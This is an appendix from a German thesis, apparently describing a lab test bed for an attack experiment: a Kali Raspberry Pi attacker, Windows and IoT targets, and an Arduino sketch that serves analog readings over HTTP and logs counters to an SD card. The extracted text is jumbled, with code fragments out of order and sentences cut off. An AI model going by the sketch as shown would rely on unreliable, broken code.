

#### **14 Anhang, Anlagenverzeichnis und Anlagen**

#### **14.1 Hard-, und Software des Versuchsaufbaus**

Angriffsrechner: Raspberry Pi:

IP Adresse: 192.168.2.102

Hardware: Rasperry PI 4B 8GB RAM

Betriebssystem: Kali GNU/Linux Rolling Ver. 2020.4

Primäres Angriffsziel*:* Windows Laptop

IP Adresse: 192.168.2.103

Hardware: Aquado Intel Core I7 3610QM 2,3GHz 8GB RAM

Betriebssystem: Windows 10 Pro Ver. 22H2

Sekundäres Angriffsziel*:* Windows Desktop Rechner

IP Adresse: 192.168.2.104

Hardware: HP Prodesk Intel Core i5-6500 3,20Ghz 24GB RAM

Betriebssystem: Windows 10Pro Ver 22H2

Sekundäres Angriffsziel*,* pot. IOT Gerät*:* Raspberry Pi

IP Adresse: 192.168.2.105

Hardware: Raspberry PI Zero Wh 512 GB

Betriebssystem: Raspberry GNU/Linux 11 (bullseye)

Sekundäres Angriffsziel, pot. IOT Gerät*:* Arduino

IP Adresse: 192.168.2.129

Hardware: Elegoo Arduino R3

Betriebssystem: Eigenständiges Microcontrollerprogramm, siehe *14.2*

Router: Speedport W502V Typ A

IP Adresse: 192.168.2.100

Switch: TP-Link TL-SG108E

IP Adresse: 192.168.2.1

Auswerterechner:

Hardware: Aquado Intel Core I7 3610QM 2,3GHz 8GB RAM

Betriebssystem: Ubuntu 22.04.1 LTS (Jammy Jellyfish) in der Version von HPM

EWF Aquire Version: 20140807

#### **14.2 Arduino Microcontroller Skript**

Das Script des Arduino wird mittels einer speziellen Arduino GUI auf den Microcontroller überspielt und läuft dann eigenständig nach Start des Controllers in Endlosschleife. Die verwendete Programmiersprache ist C.



delay(2000);

SD\_Card();

}

den Rückgriff auf den Programmblock "startSDCard" wird die SD-Karte geprüft. Wenn die SD Karte gelesen werden kann dann soll die onboard-LED an Pin13 zweimal blink



```
// send a standard http response 
header
client.println("HTTP/1.1 200 OK");
client.println("Content-Type: 
text/html");
client.println("Connection: close"); // 
the connection will be closed after 
completion
//of the response
client.println("Refresh: 5"); // refresh 
the page automatically every 5 sec
client.println();
client.println("<!DOCTYPE HTML>");
client.println("<html>");
// output the value of each analog 
input pin
for (int analogChannel = 0;
analogChannel < 6;
analogChannel++) {
int sensorReading =
analogRead(analogChannel);
client.print("analog input ");
client.print(analogChannel);
client.print(" is ");
client.print(sensorReading);
                                           client.println("<br />");
                                           }
                                           client.println("</html>");
                                           break;
                                           }
                                           if (c == 'n') {
                                           // you're starting a new line
                                           currentLineIsBlank = true;
                                           }
                                           else if (c != 'r') {
                                           // you've gotten a character on the 
                                           current line
                                           currentLineIsBlank = false;
                                           }
                                           }
                                           }
                                           // give the web browser time to 
                                           receive the data
                                           delay(1);
                                           // close the connection:
                                           client.stop();
                                           Serial.println("client disonnected");
```
startSDCard return true else

Serial.println("prozedure

# }}

boolean startSDCard() // Dieser Programmblock wird benötigt, um zu prüfen, ob die SD-Karte einsatzbereit ist.

# {

 Serial.println("prozedure startSDCard");

boolean result = false;

 pinMode(4, OUTPUT); // 4 bei UNO, bei MEGA in 53 ändern

 if (!SD.begin(chipSelect)) //Überprüfen ob die SD Karte gelesen werden kann

# {

 $result = false;$ 

 Serial.println("prozedure startSDCard return false");

# }

 else // Wenn ja Datei wie im Loop anlegen

```
File dataFile =
SD.open("datalog.csv", 
FILE_WRITE);
  if (dataFile) 
   {
    dataFile.close();
   result = true;
```
 } }

Zweig");

return result;

}

void SD\_Card()

# {

Serial.begin(9600);

File dataFile = SD.open("zaehlen.csv", FILE\_WRITE); //Excel Datei auf der SD Karte anlegen mit dem Namen "zaehlen"

Serial.println("datei oeffnen");

{

a=a+1; // Unter der Variablen "a" wird jetzt der Wert a+1 gespeichert. Dadurch wird der Wert für "a" in jeden Durchgang um 1 erhöht.

b=b+2; // Unter der Variablen "b" wird jetzt der Wert b+2 gespeichert. Dadurch wird der Wert für "b" in jeden Durchgang um 2 erhöht.

dataFile.print(a); // Wert für "a" wird auf die SD-Karte gespeichert

Serial.println(" schreiben von a");

dataFile.print(";"); // Es wird ein Semikolon in die CSV-Datei gespeichert, daduch lassen sich die Werte später als Tabelle getrennt darstellen.

Serial.println(" schreiben von ;");

dataFile.println(b); // Wert für "b" wird auf die SD-Karte gespeichert

Serial.println(" schreiben von b");

dataFile.close(); // Die Datei wird vorrübergehend geschlossen.

Serial.println("datei schließen");

digitalWrite(13, HIGH);

delay(500);

digitalWrite(13, LOW);

delay(500); // Hier endet der Loop und beginnt dann wieder von vorne. Es werden im Sekundentakt die Werte für "a" und "b" in die Tabelle auf der SD-Karte gespeichert.

· }

# **15 Verzeichnis der Abkürzungen**

